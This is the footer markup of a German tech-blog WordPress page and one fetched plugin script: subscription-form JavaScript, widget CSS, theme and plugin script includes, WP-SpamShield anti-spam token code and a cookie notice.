    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"9fc1d4a4ba","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"4c58971eb3","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 574
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('520e889e739abf82afb424894895cdbd','83d412e2b87efdc0ade683a8e07f5f92','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','1bc6e4fb4ef9faa918be459de3300eb0').attr('value','a51105e2810127385a26a8383aada9a2').appendTo(h);return true;})});
// Generated in: 0.000268 seconds
